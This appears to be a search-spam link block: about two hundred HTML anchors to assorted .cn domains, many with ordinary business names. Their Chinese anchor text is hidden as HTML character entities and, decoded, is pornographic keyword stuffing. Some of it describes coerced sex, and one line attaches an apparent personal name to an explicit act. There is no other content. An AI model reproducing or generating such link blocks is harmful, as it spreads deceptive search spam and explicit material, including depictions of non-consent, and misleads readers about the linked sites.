<a href="http://www.zm888888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cjysd.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://m.sec-wave.com.cn" target="_blank">&#x5929;&#x5929;&#x8349;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://m.h-spring.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://wooloo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x64AD;</a>|
<a href="http://m.jslongcheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://m.gthotel.net.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.qlyybj.cn" target="_blank">&#x5973;&#x751F;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x751F;&#x6345;</a>|
<a href="http://m.xajxqj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://www.njhzch.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.elecn.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://comifo.net.cn" target="_blank">&#x7231;&#x7231;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.sunnysight.com.cn" target="_blank">&#x5AE9;&#x8349;91</a>|
<a href="http://m.szgui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://m.tggschangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.lonway.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7231;&#x60C5;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://m.bjqhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;</a>|
<a href="http://m.hpups.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://gnksy.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://www.yihewebbing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://m.tsccet.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0532bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://m.czdry.com.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vkb.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://alifuse.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jk123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.migo.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://m.hshuayu.net.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.jinhaiyang.com.cn" target="_blank">&#x88AB;cao&#x54ED;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8DEA;&#x8DB4;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://fjqw.com.cn" target="_blank">17c&#x5728;&#x7EBF;</a>|
<a href="http://sdxiaofang.com.cn" target="_blank">&#x6881;&#x83B9;&#x5728;&#x516C;&#x8F66;&#x88AB;&#x704C;&#x6EE1;jing&#x6DB2;</a>|
<a href="http://www.jzm888.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://coco666.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://www.tjbilis.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.gd-r.net.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x53D7;</a>|
<a href="http://fshongfei.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://www.qd-yibai.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.jsqilang.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://m.bjefj.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sgcar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.geshigongchang.cn" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://www.zbcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.ksdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;91&#x56DE;&#x6765;&#x4E86;</a>|
<a href="http://rubek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.h919.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x597D;&#x591A;&#x6C34;</a>|
<a href="http://changhongsolar.cn" target="_blank">&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://www.suhuidesign.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gdstxysp.cn" target="_blank">&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x54ED;&#x53EB;&#x6C42;&#x9976;h</a>|
<a href="http://m.iioiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.haidawarp.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://hnaojie.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://m.xxhxjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jsqhyl.cn" target="_blank">&#x660E;&#x65E5;&#x53F6;&#x4E09;&#x53F6;</a>|
<a href="http://www.evergreenfood.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.whshunchi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.mfxp.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.crys.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5973;&#x6027;&#x4E0B;&#x9762;&#x6709;&#x6CA1;&#x6709;&#x6BDB;&#x53D1;</a>|
<a href="http://bytkj.cn" target="_blank">&#x54EA;&#x91CC;&#x53EF;&#x4EE5;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.lsjs88.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.515m.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://m.zhaoqimuye.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://m.yangkougang.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x5E8A;&#x620F;&#x63C9;&#x634F;&#x80F8;</a>|
<a href="http://baiyechuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baiyechuang.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.shendeer.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.n9567.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szfyjh168.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.dgraoxianji.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://m.dgraoxianji.cn" target="_blank">91&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ntrysk.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://dgqikang.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaote.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.resource4.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://www.szfly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://ic-led.com.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://m.huosaigan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.hnsmisi.cn" target="_blank">&#x7231;&#x7231;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;</a>|
<a href="http://m.safeneeds.com.cn" target="_blank">&#x5341;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x6D77;&#x76D7;2</a>|
<a href="http://m.mboh.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ycalarm.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4;&#x533A; &#x56FE;&#x7247;&#x533A;</a>|
<a href="http://fnlg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://yxbzj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.reddotdesign.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.25fb.cn" target="_blank">3d&#x6781;&#x4E50;&#x5B9D;&#x9274;&#x56FD;&#x8BED;&#x7248;&#x89C2;&#x770B;</a>|
<a href="http://m.xhcrzz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.sh-meishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.baijule.net.cn" target="_blank">91&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.zzbright.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://m.junjieqingjie.com.cn" target="_blank">&#x8349;&#x8393;av</a>|
<a href="http://m.zfdz.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.qdscad.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://m.fjhyfz.cn" target="_blank">av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.shjkgj.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.jmdgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://m.csfzfl.cn" target="_blank">91&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://tongdiaosu.net.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.myzkh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://m.zjzxcpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://m.sdynw.com.cn" target="_blank">&#x7537;&#x5973;av</a>|
<a href="http://m.3mpet.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://www.ndt17.cn" target="_blank">www.&#x556A;&#x556A;</a>|
<a href="http://www.etopunion.cn" target="_blank">&#x4E00;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.gzzy17.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://m.bj-jsyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;91&#x56DE;&#x6765;&#x4E86;</a>|
<a href="http://www.baodechem.cn" target="_blank">&#x7279;&#x7EA7;&#x7279;&#x9EC4;aaaa&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.huayinggroup.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjykzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://www.fthp01.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x7EBF;&#x4EBA;&#x52A8;&#x4F5C;&#x5927;&#x7247;</a>|
<a href="http://www.jitaly.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.mayaart.com.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinhaiyang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://www.baohuguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.allta.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x7C97;</a>|
<a href="http://www.jiugong-cn.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://tadiao6.cn" target="_blank">&#x8B66;&#x5BDF;&#x76F4;&#x7537;&#x88AB;gay&#x731B;&#x7537;&#x72C2;cao</a>|
<a href="http://bateliya.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hesibond.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.t2507.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://m.njweigai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.yljzz.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.sapianwang.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hnjinyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szgui.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;a&#x7247;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://m.wainsoft.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.zhhuansen.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.asideal.com.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cacagis.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;</a>|
<a href="http://jnzbsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://strida-bj.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x7F51;</a>|
<a href="http://njqy.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.yujiasoft.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://m.bjqcwl.cn" target="_blank">&#x9752;&#x9752;&#x8349;97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://m.a-ray.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://m.shmaijie.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://m.bianmi-bbs.cn" target="_blank">&#x4E00;&#x8D77;&#x8349;av</a>|
<a href="http://www.ygbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.shdrive.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.rishen.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x4E0D;&#x5361;</a>|
<a href="http://www.anjubanyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://m.yixinplastic.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bk007.net.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x56FD;&#x4EA7;</a>|
<a href="http://m.lnfhsy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://m.oneunited.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://m.kscs.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ztwlsz.cn" target="_blank">&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://whwhs.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://m.knitwears.com.cn" target="_blank">&#x65B0;3d&#x91D1;&#x6885;&#x9F9A;&#x73A5;&#x83F2;&#x89C2;&#x770B;</a>|
<a href="http://igrzhaoxun.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ndt17.cn" target="_blank">av&#x9EC4;&#x8272;</a>|
<a href="http://m.hhjzj.com.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;</a>|
<a href="http://m.sonyribbon.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bsoftware.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://www.bjjrfdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://thing-talk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;</a>|
<a href="http://m.cqfengniao.cn" target="_blank">18&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.slyw.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.penghaiyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.sygyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szqingxiji.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.sanlihaitao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.alinyanying.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.clcclub.cn" target="_blank">&#x9EC4;&#x8272;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://frgr.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.sd-zhongda.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hzhc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://m.szbyfoundation.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.jitaly.cn" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://m.msfood.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jsjlcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jcqh.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://mingweijj.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.521ah.cn" target="_blank">&#x5DE8;&#x4E73;&#x5973;&#x6559;&#x5E08;&#x306E;&#x8BF1;&#x60D1;&#x4E09;&#x4E0A;</a>|
<a href="http://m.drinkvegetables.com.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.sdxiaofang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.lm-jr.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiugong-cn.cn" target="_blank">&#x56FD;&#x4EA7;crm&#x7CFB;&#x7EDF;91&#x5728;&#x7EBF;</a>|
<a href="http://m.birthtea.com.cn" target="_blank">&#x4FFA;&#x4E5F;&#x53BB;&#x7F51;</a>|
<a href="http://www.laiyuen.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://cyit.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aossh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szwgt.cn" target="_blank">&#x4E00;&#x5973;&#x4E8C;&#x7537;&#x4E00;&#x9EC4;&#x4E00;&#x7247;</a>|
